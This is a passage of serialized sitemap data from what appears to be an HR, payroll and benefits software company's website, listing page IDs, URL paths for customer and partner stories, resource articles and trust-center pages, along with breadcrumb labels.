national-express",{"id":1554,"loc":1555,"pageType":1476,"sitemap":1477},"2dkC2uF58AnN9SddNJoeIG","/customer/stories/boost-health-insurance",{"id":1557,"loc":1558,"pageType":1476,"sitemap":1477},"1QTaRQTKkxGmunQJK8Ibz1","/customer/stories/davis-county",{"id":1560,"loc":1561,"pageType":1476,"sitemap":1477},"Kv0nrVVfbHPVcA7wQnG1M","/customer/stories/zund-america",{"id":1563,"loc":1564,"pageType":1476,"sitemap":1477},"2Luu4WVh0cN2vVqialX5e8","/customer/stories/wayne-township-trustee-office",{"id":1566,"loc":1567,"pageType":1476,"sitemap":1477},"XRWBzKWXUP8dxTohLyXBg","/customer/stories/zions-bank",{"id":1569,"loc":1570,"pageType":1476,"sitemap":1477},"1HVLNQiBgnvVuU3EMBuZIp","/customer/stories/phil-long-dealerships",{"id":1572,"loc":1573,"pageType":1476,"sitemap":1477},"5Czu1h5YEQohEyG91du955","/customer/stories/mavis-tire",{"id":1575,"loc":1576,"pageType":1476,"sitemap":1477},"rJmA0Q2NzScph0rYC9F8g","/customer/stories/chiricahua-community-health-centers",{"id":1578,"loc":1579,"pageType":1476,"sitemap":1477},"3y4QgCkfsfhApuX0xos98m","/customer/stories/catholic-community-services-of-southern-arizona",{"id":1581,"loc":1582,"pageType":1476,"sitemap":1477},"2fwn8JBthOsB8zG9JZz8eh","/customer/stories/auto-services-franchise",{"id":1584,"loc":1585,"pageType":1476,"sitemap":1477},"7xbFv6pyvG3C52XngikMFr","/customer/stories/atlantic-reproductive-medicine",{"id":1587,"loc":1588,"pageType":1476,"sitemap":1477},"3pPxCYfXj2kpzP2Iu88vDT","/customer/stories/wisconsin-housing-alliance",{"id":1590,"loc":1591,"pageType":1476,"sitemap":1477},"3ERJbLMhU53iqXST2hcM0Y","/customer/stories/thermodyne",{"id":1593,"loc":1594,"pageType":1476,"sitemap":1477},"YdaykYB1lfaMZqEmAaWjU","/customer/stories/the-idaho-hand-institute",{"id":1596,"loc":1597,"pageType":1476,"sitemap":1477},"4ncgmkP0FmRLzSiJFeppsC","/customer/stories/smartpay-solutions",{"id":1599,"loc":1600,"pageType":1476,"sitemap":1477},"3SpveeVU5RppWpHPejUasT","/customer/stories/skyline-center-inc",{"id":1602,"loc":1603,"pageType":1476,"sitemap":1477},"6LVCnYVHQyh4S5zTEZnWxl","/customer/stories/skagit-county-boys-girls-clubs",{"id":1605,"loc":1606,"pageType":1476,"sitemap":1477},"51HUGJMAjXYjzXoISBv8fE","/customer/stories/shared-imaging",{"id":1608,"loc":1609,"pageType":1476,"sitemap":1477},"6DZ7TCKCfbrseYoA9lKCCB","/customer/stories/savannah-logistics-group",{"id":1611,"loc":1612,"pageType":1476,"sitemap":1477},"71VVSwiTxW4n3yYwauL544","/customer/stories/saertex",{"id":1614,"loc":1615,"pageType":1476,"sitemap":1477},"12EFB2Egjfc5Pm0egf6trj","/customer/stories/roto-rooter-plumbing",{"id":1617,"loc":1618,"pageType":1476,"sitemap":1477},"7bBQeaXoDDWi7vBDXn1kWy","/customer/stories/rocky-mountain-diabetes-center",{"id":1620,"loc":1621,"pageType":1476,"sitemap":1477},"7LCTEtH0Btu9ZHmMkk70Y7","/customer/stories/progressive-community-health-center",{"id":1623,"loc":1624,"pageType":1476,"sitemap":1477},"qHXTfIphaJvSnMOmCJugH","/customer/stories/pride-restaurant-group",{"id":1626,"loc":1627,"pageType":1476,"sitemap":1477},"26DzNqauxhsuigRg9y1RCN","/customer/stories/preferred-parking",{"id":1629,"loc":1630,"pageType":1476,"sitemap":1477},"5n2ChV5AEZuu682hJCMcVb","/customer/stories/philadelphia-hand-to-shoulder-center",{"id":1632,"loc":1633,"pageType":1476,"sitemap":1477},"4FCksz82XPKQiYK1x0P25e","/customer/stories/philadelphia-fight",{"id":1635,"loc":1636,"pageType":1476,"sitemap":1477},"6xB6TD82PQ1d8rZguZPimk","/customer/stories/panhandle-medical",{"id":1638,"loc":1639,"pageType":1476,"sitemap":1477},"6X4MvATzwoqNRZHb4pTxMl","/customer/stories/obermayer-rebmann-maxwell-hippel-llp",{"id":1641,"loc":1642,"pageType":1476,"sitemap":1477},"1ki7qwQn96yShj0A8M19MF","/customer/stories/nlets",{"id":1644,"loc":1645,"pageType":1476,"sitemap":1477},"2XZfoPLYbFuld3MidcoyTn","/customer/stories/monnit-corporation",{"id":1647,"loc":1648,"pageType":1476,"sitemap":1477},"1gCHHATgt38s2d7CTlt0qv","/customer/stories/mobile-assistant",{"id":1650,"loc":1651,"pageType":1476,"sitemap":1477},"4OcN4sAvEXr50CWOd4Nad3","/customer/stories/mmi-engineered-solutions",{"id":1653,"loc":1654,"pageType":1476,"sitemap":1477},"6ZVPBuoctXtsYoERtBiutF","/customer/stories/maschios-food-services",{"id":1656,"loc":1657,"pageType":1476,"sitemap":1477},"6vXHlk8T1vDEEYIOZbGHfv","/customer/stories/key-training-center",{"id":1659,"loc":1660,"pageType":1476,"sitemap":1477},"6Yv5taAV6zaZLYmoMrnKyw","/customer/stories/kendall-hunt-publishing",{"id":1662,"loc":1663,"pageType":1476,"sitemap":1477},"18bO9ThftO5DusM8LiDZRA","/customer/stories/jumburrito",{"id":1665,"loc":1666,"pageType":1476,"sitemap":1477},"5HHY8SoK8s4288hQnameZA","/customer/stories/johnson-drug-company",{"id":1668,"loc":1669,"pageType":1476,"sitemap":1477},"VYcJqNpF3gLVo33Lpw6G0","/customer/stories/insulation-supply-company",{"id":1671,"loc":1672,"pageType":1476,"sitemap":1477},"5cM8O9DQ9QHsIfnoh4NC5f","/customer/stories/innovative-counseling-partners",{"id":1674,"loc":1675,"pageType":1476,"sitemap":1477},"3d2ER5rrBye6lqFE0UixgA","/customer/stories/imagine360",{"id":1677,"loc":1678,"pageType":1476,"sitemap":1477},"37IbPypxHsglSfeHbeasuw","/customer/stories/ih-mississippi-valley-credit-union",{"id":1680,"loc":1681,"pageType":1476,"sitemap":1477},"5F3HueLUGay6oXVk4ccosN","/customer/stories/honey-baked-ham",{"id":1683,"loc":1684,"pageType":1476,"sitemap":1477},"A12udkzUk4UEhkUTcIzba","/customer/stories/hoagland-longo",{"id":1686,"loc":1687,"pageType":1476,"sitemap":1477},"2R4WxZEbOQJsHTr1211clw","/customer/stories/friends-lifecare-partners",{"id":1689,"loc":1690,"pageType":1476,"sitemap":1477},"4aEwkl9H1kXCN0ShRuZNcR","/customer/stories/florida-concerned-care",{"id":1692,"loc":1693,"pageType":1476,"sitemap":1477},"2rYcBZzzNYeqozQ2LIgAn2","/customer/stories/epromos",{"id":1695,"loc":1696,"pageType":1476,"sitemap":1477},"YXQsBmhRMTjeJ0s1ypRew","/customer/stories/dignified-home-care-services",{"id":1698,"loc":1699,"pageType":1476,"sitemap":1477},"sgf1vqMwlAiSOotygui4y","/customer/stories/crescent-community-health-center",{"id":1701,"loc":1702,"pageType":1476,"sitemap":1477},"3nXKpURoPKcZQHZ7MVnqsK","/customer/stories/consolidated-high-school-district-230",{"id":1704,"loc":1705,"pageType":1476,"sitemap":1477},"3M0ERAeoiN0kBPTPdFBUPt","/customer/stories/comprehensive-orthopaedics-sc",{"id":1707,"loc":1708,"pageType":1476,"sitemap":1477},"5PSkvptts77QaaooL3J5aA","/customer/stories/community-interface-services",{"id":1710,"loc":1711,"pageType":1476,"sitemap":1477},"4U75sJsnnd7iRzcBQTTP2f","/customer/stories/code-staffing",{"id":1713,"loc":1714,"pageType":1476,"sitemap":1477},"x6AKaVEBrqW1VmFmIPwrB","/customer/stories/city-of-monroe",{"id":1716,"loc":1717,"pageType":1476,"sitemap":1477},"1O06Xm1FDsBBYrTWUByb4z","/customer/stories/chileda",{"id":1719,"loc":1720,"pageType":1476,"sitemap":1477},"49KmxidFlXv1rTF3CuTEmO","/customer/stories/ccs-technology-group",{"id":1722,"loc":1723,"pageType":1476,"sitemap":1477},"4MlbLg92LPtDjpwokqmSd","/customer/stories/carepoint-network-inc",{"id":1725,"loc":1726,"pageType":1476,"sitemap":1477},"2eIHnJT5d1NBpchouWT6NM","/customer/stories/biltmore-properties-inc",{"id":1728,"loc":1729,"pageType":1476,"sitemap":1477},"5Z8fpnjd8PqkW7smnk5uMd","/customer/stories/barreto-manufacturing-inc",{"id":1731,"loc":1732,"pageType":1476,"sitemap":1477},"3qpWozZ9XQSSDrHLZiDwfx","/customer/stories/adore-me",{"id":1734,"loc":1735,"pageType":1476,"sitemap":1477},"1lQ6PZcMpmCFjOr8aIGxbP","/partner/stories/spark-hr",{"id":1737,"loc":1738,"pageType":1476,"sitemap":1477},"5daYnGLJyuM0u7deGOGIa1","/partner/stories/davenport-benefits",{"id":1740,"loc":1741,"pageType":1476,"sitemap":1477},"5j8yDpFn5vuvpYd1nPUYOI","/partner/stories/the-strategic-group",{"id":1743,"loc":1744,"pageType":1476,"sitemap":1477},"vBdZ0TFxvtqtOu497LG7s","/partner/stories/marsh-mclennan-agency",{"id":1746,"loc":1747,"pageType":1476,"sitemap":1477},"7jmFktOPpG9XcmO0LfyqZ9","/partner/stories/brown-brown",{"id":1749,"loc":1750,"pageType":1476,"sitemap":1477},"1X6pJ8QYGcZc8Jqc6RVKM3","/partner/stories/hub-international-gulf-south",{"id":1752,"loc":1753,"pageType":1476,"sitemap":1477},"2xPM5z5xqzGutbsEKqgJ6w","/partner/stories/ima-financial-group",{"id":1755,"loc":1756,"pageType":1476,"sitemap":1477},"5PoiXizLP5XoBm5dOUtAMh","/partner/stories/christensen-essig",{"id":1758,"loc":1759,"pageType":1476,"sitemap":1477},"74GL15i5BM2YnXLpxSC1vl","/partner/stories/paymint",{"id":1761,"loc":1762,"pageType":1476,"sitemap":1477},"1LQpqSAmD7GLJ1nOFLX4pl","/partner/stories/nfp",{"id":1764,"loc":1765,"pageType":1476,"sitemap":1477},"7veMFeD1umdpUBspTQZb4p","/partner/stories/gdp-advisors",{"id":1767,"loc":1768,"pageType":1476,"sitemap":1477},"4xgBX5zQ1aO0YzV170SvSe","/partner/stories/dominion-payroll",{"id":1770,"loc":1771,"pageType":1476,"sitemap":1477},"Odw4TbLYNpxyAqjtNjvHW","/resources/articles/understanding-payroll-software",{"id":1773,"loc":1774,"pageType":1476,"sitemap":1477},"2CP0YHemtlJY8takIzvrf7","/resources/articles/payroll-software-features",{"id":1776,"loc":1777,"pageType":1476,"sitemap":1477},"2NidiItvOhnXqrVbiUqxZz","/resources/articles/choosing-payroll-software",{"id":1779,"loc":1780,"pageType":1476,"sitemap":1477},"4c8IFJRoxNdk7lXp3z55sF","/resources/articles/what-is-human-capital-management",{"id":1782,"loc":1783,"pageType":1476,"sitemap":1477},"1G0yOiQW22CK2Nv3t9sf59","/resources/articles/understanding-fmla",{"id":1785,"loc":1786,"pageType":1476,"sitemap":1477},"J13sndqkokTjn2mQCIvsJ","/resources/articles/understanding-payroll-deductions",{"id":1788,"loc":1789,"pageType":1476,"sitemap":1477},"5zDFsmpM1cA3R9ca8NPFoT","/resources/articles/understanding-401k-plans",{"id":1791,"loc":1792,"pageType":1476,"sitemap":1477},"6YPGkrLKf2z72HNe5ASBg5","/resources/articles/understanding-aca-for-employers",{"id":1794,"loc":1795,"pageType":1476,"sitemap":1477},"112IEvwnDIKG0ewt5V9xtc","/resources/articles/simplifying-payroll-for-restaurant-owners",{"id":1797,"loc":1798,"pageType":1476,"sitemap":1477},"r9gIQrSLW77lbwb76l24L","/resources/articles/1099-vs-w2",{"id":1800,"loc":1801,"pageType":1802,"sitemap":1803},"57IyW9nNxoec0Ckl7d01d9","/customer","PageStandard","pages",{"id":1805,"loc":1806,"pageType":1802,"sitemap":1803},"6JlHnYzECVEaDu1fo8MVIL","/customer/subscribe",{"id":1808,"loc":1809,"pageType":1802,"sitemap":1803},"Uu8PuHXEjmzUGag3Uiph6","/",{"id":1811,"loc":1812,"pageType":1802,"breadcrumbs":1813,"sitemap":1803},"4ECLIASiQvSWyi0jCWGkNQ","/benefits/retirement/401k-pep",[1814,1815,1816],"Benefits Administration Solutions","Retirement Services","401(k) Pooled Employer Plan",{"id":1818,"loc":124,"pageType":1802,"breadcrumbs":1819,"sitemap":1803},"2P704NubvjpultVraJZL1R",[1814,1815],{"id":1821,"loc":102,"pageType":1802,"sitemap":1803},"3uTusHhhStM2YDOPIbdBtQ",{"id":1823,"loc":1824,"pageType":1802,"breadcrumbs":1825,"sitemap":1803},"1FkP0EKPUlTkSWABl1ZdRe","/ai-analytics/hr-analytics/reporting",[1826,1827,1828],"HR AI Tools","HR Analytics Software","HR Reporting Software",{"id":1830,"loc":1831,"pageType":1802,"breadcrumbs":1832,"sitemap":1803},"4QAa0xUBmcnlg7Lnmp7XH5","/partner/preferred/member-organizations",[1833,1834,1835],"Partners","Preferred Partners","Member Organization",{"id":1837,"loc":1838,"pageType":1802,"breadcrumbs":1839,"sitemap":1803},"Vu2B5vpZVFN2WcQ3Ru3ht","/partner/preferred/join",[1833,1834,1840],"Join Now",{"id":1842,"loc":1843,"pageType":1802,"breadcrumbs":1844,"sitemap":1803},"6K4VwSNfdp6xWdfdN73QEC","/partner/network/aso",[1833,437,1845],"ASO",{"id":1847,"loc":1848,"pageType":1802,"sitemap":1803},"5kz3x2tRZDRp8CZE2BtYsD","/roles",{"id":1850,"loc":281,"pageType":1802,"breadcrumbs":1851,"sitemap":1803},"4dsBSqQX4QTkuCjjqH6ips",[1852,280],"Industries",{"id":1854,"loc":271,"pageType":1802,"breadcrumbs":1855,"sitemap":1803},"6OrTjXx7Lvc0IuCa0oQmos",[1852,1856],"Professional Services ",{"id":1858,"loc":1859,"pageType":1802,"sitemap":1803},"5Mo9kxVmH41ED4EdyVvmYO","/industries",{"id":1861,"loc":330,"pageType":1802,"breadcrumbs":1862,"sitemap":1803},"3fBFhyZkodpYGLjrPaAcNK",[1863,1864],"Companies","Mid-sized Business",{"id":1866,"loc":1867,"pageType":1802,"breadcrumbs":1868,"sitemap":1803},"6DvIxId58wrKFfNAedP10A","/ai-analytics/hr-analytics/predictive-analytics",[1826,1827,1869],"Predictive HR Analytics",{"id":1871,"loc":205,"pageType":1802,"sitemap":1803},"2HV7c5ug1ucYQTJ6Fv3FPp",{"id":1873,"loc":189,"pageType":1802,"breadcrumbs":1874,"sitemap":1803},"1nsxywRlo5E8BCcki3XWOP",[1875,1876],"Talent Management System","Learning Management System",{"id":1878,"loc":159,"pageType":1802,"breadcrumbs":1879,"sitemap":1803},"Cq7pT1fBIvsdmwH38VzzU",[1880,1881],"Workforce Management Software","Expense Management Software",{"id":1883,"loc":149,"pageType":1802,"breadcrumbs":1884,"sitemap":1803},"7vw2vRHF1jvp9u7Fx4Vuvi",[1880,1885],"Time and Labor Management",{"id":1887,"loc":144,"pageType":1802,"breadcrumbs":1888,"sitemap":1803},"3o4CKa9h1PFE7QZN2J6GUz",[1880,1889],"Employee Scheduling Software",{"id":1891,"loc":129,"pageType":1802,"breadcrumbs":1892,"sitemap":1803},"1hCh4OPqYi5VjcLnYfHLzZ",[1814,1893],"Alumni Career Services",{"id":1895,"loc":1896,"pageType":1802,"breadcrumbs":1897,"sitemap":1803},"8psHiVEjcJWp9UsLXETSM","/benefits/flexible-benefits/hra",[1814,1898,1899],"Flexible Benefit Plans","HRA Benefits",{"id":1901,"loc":109,"pageType":1802,"breadcrumbs":1902,"sitemap":1803},"8klZpqWPQWbzz2707O5xw",[1814,1903],"Benefits Administration Software",{"id":1905,"loc":1906,"pageType":1802,"breadcrumbs":1907,"sitemap":1803},"6E11Rs5Ug5FBXmJqXY7Z25","/hr-payroll/human-resources-software/optimization-services",[1908,1909,1910],"HR & Payroll Software","HR Software","HR Process Optimization Services",{"id":1912,"loc":1913,"pageType":1802,"breadcrumbs":1914,"sitemap":1803},"1nkVYOo6G1oNMvHHsKcvDT","/careers/culture",[549,1915],"Culture",{"id":1917,"loc":335,"pageType":1802,"breadcrumbs":1918,"sitemap":1803},"6PHK4OeQ0NqtvsjqWRt04e",[1863,1919],"Enterprise",{"id":1921,"loc":357,"pageType":1802,"breadcrumbs":1922,"sitemap":1803},"3fcous1EcyzqVQO2W67guK",[501,1923],"Magazine",{"id":1925,"loc":1926,"pageType":1802,"breadcrumbs":1927,"sitemap":1803},"4YZL7RZwiN2qf77ee4U2CZ","/people-heroes/magazine/vol1",[501,1923,1928],"People Heroes Magazine (Vol 1)",{"id":1930,"loc":1931,"pageType":1802,"breadcrumbs":1932,"sitemap":1803},"41091ApuAeKQoPNShJiKTt","/about/making-a-difference",[539,1933],"Making a Difference",{"id":1935,"loc":447,"pageType":1802,"breadcrumbs":1936,"sitemap":1803},"1ak2E6De5pKUAwJy47SzjH",[1833,1937],"Entrepreneurs",{"id":1939,"loc":555,"pageType":1802,"sitemap":1803},"243POxJu5s2RVrFQwmTDjZ",{"id":1941,"loc":12,"pageType":1802,"sitemap":1803},"4DH1TTZhB0BHGJJHSYewU0",{"id":1943,"loc":18,"pageType":1802,"sitemap":1803},"6PgzcEaM4rsMEiO9mll3J2",{"id":1945,"loc":1946,"pageType":1802,"sitemap":1803},"6Zvzrin1tWNzXa4e5cwC0m","/people-heroes",{"id":1948,"loc":493,"pageType":1802,"breadcrumbs":1949,"sitemap":1803},"2L939jLYM9G23OPm88UccF",[1950,501],"Customer",{"id":1952,"loc":1953,"pageType":1802,"breadcrumbs":1954,"sitemap":1803},"w779yqAYcRMBLROII5UuV","/contact/lets-talk",[554,1955],"Form",{"id":1957,"loc":1958,"pageType":1802,"breadcrumbs":1959,"sitemap":1803},"77FKozCCKhUZgGBJNcjK88","/faq/employee",[1960,1961],"Frequently Asked Questions","employee",{"id":1963,"loc":1964,"pageType":1802,"sitemap":1803},"4Ag2KSpcXijm6cx20cT2iU","/terms-of-use",{"id":1966,"loc":1967,"pageType":1802,"breadcrumbs":1968,"sitemap":1803},"3C9rBWFG7v0ffSUJibdQLO","/people-heroes/magazine/vol4",[501,1923,1969],"People Heroes Magazine (Vol 4)",{"id":1971,"loc":1972,"pageType":1802,"breadcrumbs":1973,"sitemap":1803},"2hSkmhkevP6qNCKRc99jFc","/people-heroes/magazine/vol3",[501,1923,1974],"People Heroes Magazine (Vol 3)",{"id":1976,"loc":1977,"pageType":1802,"breadcrumbs":1978,"sitemap":1803},"4SFaZJX6aewfb5ZVe3Oa0y","/people-heroes/magazine/vol2",[501,1923,1979],"People Heroes Magazine (Vol 2)",{"id":1981,"loc":167,"pageType":1802,"sitemap":1803},"5DMzRPv6qpj2f4lKAP4NT6",{"id":1983,"loc":174,"pageType":1802,"breadcrumbs":1984,"sitemap":1803},"3rb6UeIvMTwzJzLUU3LQu2",[1875,1985],"Employee Engagement Software",{"id":1987,"loc":1988,"pageType":1802,"breadcrumbs":1989,"sitemap":1803},"2FNX0zrDPfF2uwQedpOrVm","/benefits/flexible-benefits/lsa",[1814,1898,1990],"Lifestyle Spending Account",{"id":1992,"loc":137,"pageType":1802,"sitemap":1803},"5Ijwk8HAtlgFIcWqrOLFmF",{"id":1994,"loc":1995,"pageType":1802,"breadcrumbs":1996,"sitemap":1803},"3cwe6oeDOM7rPvKf6nHdvH","/workforce/time-clocks/nxg-g8",[1880,1997,1998],"Time Clock Comparison","NXG G8 Time Clock",{"id":2000,"loc":2001,"pageType":1802,"breadcrumbs":2002,"sitemap":1803},"7kPy76QD4urOYMj6gR3LR7","/workforce/time-clocks/nxg-le",[1880,1997,2003],"NXG LE Time Clock",{"id":2005,"loc":2006,"pageType":1802,"breadcrumbs":2007,"sitemap":1803},"3DMnUqH78Ta6Qok9yCtMou","/hr-payroll/payroll-software/tax-management",[1908,2008,2009],"Payroll Software Solution","Tax Management System",{"id":2011,"loc":2012,"pageType":1802,"sitemap":1803},"79ul1ke6wFUQpRSF6mxOVX","/hr-payroll",{"id":2014,"loc":79,"pageType":1802,"breadcrumbs":2015,"sitemap":1803},"3ReaIXcfGEH5zQa00eKfCZ",[1908,2008],{"id":2017,"loc":2018,"pageType":1802,"breadcrumbs":2019,"sitemap":1803},"4MtVUtLXTGyvgKfmisarDp","/benefits/continuation/leave-management",[1814,2020,2021],"Continuation Services","Leave Management Services",{"id":2023,"loc":2024,"pageType":1802,"breadcrumbs":2025,"sitemap":1803},"5iul2HwAWfJi9U9gA7TF1S","/partner/preferred/brokers",[1833,1834,2026],"Broker Referral Program",{"id":2028,"loc":119,"pageType":1802,"breadcrumbs":2029,"sitemap":1803},"1w265NOS0m3mnRxnDkbjhK",[1814,2030],"Financial Wellness Programs ",{"id":2032,"loc":515,"pageType":1802,"breadcrumbs":2033,"sitemap":1803},"7HJ4J3JicPhOpdat9gN4de",[501,2034],"Community",{"id":2036,"loc":2037,"pageType":1802,"breadcrumbs":2038,"sitemap":1803},"3sYbV2HIs2wfcFb9zlJFLM","/people-heroes/helpers",[501,2039],"Helper Program",{"id":2041,"loc":2042,"pageType":1802,"breadcrumbs":2043,"sitemap":1803},"5TRKV2CNbB70TzYdvPSkNy","/benefits/continuation/portable-alternative-coverage",[1814,2020,2044],"Portable Alternative Coverage",{"id":2046,"loc":38,"pageType":1802,"sitemap":1803},"38uw9qaL63zMyIu8shMfWR",{"id":2048,"loc":297,"pageType":1802,"breadcrumbs":2049,"sitemap":1803},"WqMEmdjHfb49fE3Zqk1xU",[2050,1903],"Roles",{"id":2052,"loc":307,"pageType":1802,"breadcrumbs":2053,"sitemap":1803},"5Jr7PwckLQvFuq8m53tQMH",[2050,306],{"id":2055,"loc":2056,"pageType":1802,"breadcrumbs":2057,"sitemap":1803},"1BaQJc1zGANo73Spi9rtf6","/people-heroes/helpers/apply",[501,2039,501],{"id":2059,"loc":2060,"pageType":1802,"breadcrumbs":2061,"sitemap":1803},"7DXbwHCCPdj0VP9cm9lwWA","/benefits/compliance/non-discrimination-tests",[1814,2062,2063],"Benefits Compliance Services","Non-Discrimination Testing",{"id":2065,"loc":154,"pageType":1802,"breadcrumbs":2066,"sitemap":1803},"2nlAIASOI3MnN77f0QHXcJ",[1880,1997],{"id":2068,"loc":325,"pageType":1802,"breadcrumbs":2069,"sitemap":1803},"2yMNnOwjpLJ8K4ZyOt94bM",[1863,2070],"Small Business",{"id":2072,"loc":94,"pageType":1802,"breadcrumbs":2073,"sitemap":1803},"50tekviEqaESSjofN7odY1",[1908,2074],"HR Compliance Software",{"id":2076,"loc":545,"pageType":1802,"sitemap":1803},"ydqQmgLVLR49nA1IfMlFo",{"id":2078,"loc":2079,"pageType":1802,"breadcrumbs":2080,"sitemap":1803},"19dDthiLYEV1wzGESmZVUb","/about/reviews",[539,2081],"Customer Reviews",{"id":2083,"loc":2084,"pageType":1802,"breadcrumbs":2085,"sitemap":1803},"TRUST1aB2cE4fG5hI7jK8lM0nO1p","/trust-center/fraud-prevention",[559,2086],"Fraud Prevention",{"id":2088,"loc":2089,"pageType":1802,"breadcrumbs":2090,"sitemap":1803},"qSLg6QPEm9DFEIy0x4L4p","/about/our-purpose",[539,2091],"our-purpose",{"id":2093,"loc":2094,"pageType":1802,"breadcrumbs":2095,"sitemap":1803},"TRUSTj5K7lM9nO1pQ3rS5tU7vW9y","/trust-center/security/administrative",[559,2096,2097],"Data Security","Administrative",{"id":2099,"loc":2100,"pageType":1802,"breadcrumbs":2101,"sitemap":1803},"TRUSTu4V6wX8yZ0aB1cE3fG5hI7j","/trust-center/security/report-an-issue",[559,2096,2102],"Report an Issue",{"id":2104,"loc":2105,"pageType":1802,"breadcrumbs":2106,"sitemap":1803},"TRUST1nO2pQ4rS5tU7vW8yZ0aB1c","/trust-center/ai-ethics",[559,2107],"AI Ethics",{"id":2109,"loc":2110,"pageType":1802,"breadcrumbs":2111,"sitemap":1803},"TRUSTt6U7vW9yZ0aB2cE3fG5hI6j","/trust-center/accessibility",[559,2112],"Accessibility",{"id":2114,"loc":2115,"pageType":1802,"breadcrumbs":2116,"sitemap":1803},"TRUSTH4iJ6kL8mN0oP2qR4sT6uV8","/trust-center/compliance",[559,2117],"Compliance",{"id":2119,"loc":2120,"pageType":1802,"breadcrumbs":2121,"sitemap":1803},"TRUSTn3O5pQ7rS9tU2vW4yZ6aB8c","/trust-center/privacy",[559,2122],"Privacy",{"id":2124,"loc":2125,"pageType":1802,"breadcrumbs":2126,"sitemap":1803},"TRUSTc4D6eF8gH0iJ2kL4mN6oP8q","/trust-center/security/technical",[559,2096,2127],"Technical",{"id":2129,"loc":2130,"pageType":1802,"breadcrumbs":2131,"sitemap":1803},"TRUSTt7U8vW0yZ1aB3cE4fG6hI7j","/trust-center/security/physical",[559,2096,2132],"Physical",{"id":2134,"loc":63,"pageType":1802,"breadcrumbs":2135,"sitemap":1803},"5rGcRkk4brCiPsb1cCQwso",[47,2136],"Employee Onboarding Software",{"id":2138,"loc":58,"pageType":1802,"breadcrumbs":2139,"sitemap":1803},"6qV38lkxbsHc7Ya8t0f9lQ",[47,57],{"id":2141,"loc":184,"pageType":1802,"breadcrumbs":2142,"sitemap":1803},"1Gtd0vHJgYupStwEky3QKk",[1875,183],{"id":2144,"loc":84,"pageType":1802,"breadcrumbs":2145,"sitemap":1803},"5mIw6YmeAwcMm9mWy4lozb",[1908,1909],{"id":2147,"loc":2148,"pageType":1802,"breadcrumbs":2149,"sitemap":1803},"1hUiMhO7GsxBL5kTCLSEvi","/benefits/flexible-benefits/commuter-benefits",[1814,1898,2150],"Commuter Benefits",{"id":2152,"loc":550,"pageType":1802,"sitemap":1803},"r4WcFpZDwtG4MCX1PsRfV",{"id":2154,"loc":2155,"pageType":1802,"breadcrumbs":2156,"sitemap":1803},"7Lgzas4B26b2Rh706ZEmOI","/partner/preferred/financial-advisors",[1833,1834,2157],"Financial Advisor",{"id":2159,"loc":2160,"pageType":1802,"breadcrumbs":2161,"sitemap":1803},"3NyjpnXbmRIBNztACLjfKb","/partner/preferred/franchises",[1833,1834,2162],"Franchises",{"id":2164,"loc":2165,"pageType":1802,"sitemap":1803},"5STI5duycNHx8unArR2ulk","/faq",{"id":2167,"loc":2168,"pageType":1802,"breadcrumbs":2169,"sitemap":1803},"2BOZS24ryhS26QerokS7Hh","/faq/administrator",[1960,2170],"Administrator",{"id":2172,"loc":2173,"pageType":1802,"sitemap":1803},"7MqlLYqCPAr4M4XtfYONx6","/partner",{"id":2175,"loc":2176,"pageType":1802,"sitemap":1803},"MD1bC9uMKSQ4LtD0eNARj","/companies",{"id":2178,"loc":2179,"pageType":1802,"sitemap":1803},"116AFH9BUJDTBHVUMdd4zU","/tools",{"id":2181,"loc":2182,"pageType":1802,"sitemap":1803},"4TqwE6VXT49hGSZaTiEvFs","/tools/roi-calculator",{"id":2184,"loc":2185,"pageType":1802,"breadcrumbs":2186,"sitemap":1803},"5LcsoETNkDF28H8Fv8kaL0","/talent-acquisition/employee-onboarding/wotc",[47,2136,2187],"WOTC Software",{"id":2189,"loc":2190,"pageType":1802,"breadcrumbs":2191,"sitemap":1803},"aTUZQskgG6dorXeI4I8OC","/hr-payroll/human-resources-software/employee-marketplace",[1908,1909,2192],"Employee Discount Programs",{"id":2194,"loc":2195,"pageType":1802,"breadcrumbs":2196,"sitemap":1803},"TRUST7qR8sT0vW1yZ3aA5bC7dE9f","/trust-center/security",[559,2096],{"id":2198,"loc":560,"pageType":1802,"sitemap":1803},"TRUST1aB3cE4fG6hI7jK9lM0nO2p",{"id":2200,"loc":2201,"pageType":1802,"breadcrumbs":2202,"sitemap":1803},"1DgCyBhZRDxC9Wi0hTfvuU","/about/our-story",[539,2203],"Our Story",{"id":2205,"loc":51,"pageType":1802,"sitemap":1803},"2yrMB84vVJSFjKgrPrNt9z",{"id":2207,"loc":2208,"pageType":1802,"sitemap":1803},"2RbEeBGrZRMwoyulcHO3GU","/resource-highlights",{"id":2210,"loc":2211,"pageType":1802,"sitemap":1803},"1BkhHuSClL5jvNklMyBhMw","/legal/versioned/acquisition-terms-v2",{"id":2213,"loc":2214,"pageType":1802,"breadcrumbs":2215,"sitemap":1803},"35KlFsBY32ZDPK1GDVNL1y","/partner/preferred/banking-professionals",[1833,1834,2216],"Banking",{"id":2218,"loc":2219,"pageType":1802,"breadcrumbs":2220,"sitemap":1803},"66Xd6QcfPAsBTKv8MwRIDV","/partner/preferred/accountants",[1833,1834,2221],"Accountants",{"id":2223,"loc":454,"pageType":1802,"breadcrumbs":2224,"sitemap":1803},"3b00ql8nly60WzSPWkxQP1",[1833,1834],{"id":2226,"loc":276,"pageType":1802,"breadcrumbs":2227,"sitemap":1803},"3gL7ehb8qZ4whjrs7ph9oP",[1852,2228],"Restaurant",{"id":2230,"loc":2231,"pageType":1802,"breadcrumbs":2232,"sitemap":1803},"2mLLbqg3g5AePvf6fvKgex","/careers/benefits",[549,2233],"Benefits​",{"id":2235,"loc":266,"pageType":1802,"breadcrumbs":2236,"sitemap":1803},"1srAYpdfWurIC6MpS8Jot4",[1852,265],{"id":2238,"loc":261,"pageType":1802,"breadcrumbs":2239,"sitemap":1803},"AquDyEmHyg3eNfbPkZfwO",[1852,260],{"id":2241,"loc":256,"pageType":1802,"breadcrumbs":2242,"sitemap":1803},"6FLyCNusKd6X6aaC5d3Hou",[1852,255],{"id":2244,"loc":251,"pageType":1802,"breadcrumbs":2245,"sitemap":1803},"E1NaBEobtvP0ZJ0OGQmNY",[1852,250],{"id":2247,"loc":246,"pageType":1802,"breadcrumbs":2248,"sitemap":1803},"7eDawPweITbh7tCHNVRvUC",[1852,2249],"Construction and Engineering ",{"id":2251,"loc":215,"pageType":1802,"breadcrumbs":2252,"sitemap":1803},"65CKXOjowiXtIbTiM77nbU",[1826,2253]," HR AI Chatbot",{"id":2255,"loc":179,"pageType":1802,"breadcrumbs":2256,"sitemap":1803},"5ijNmOcbgveKOG7POhmMZG",[1875,2257],"Performance Management 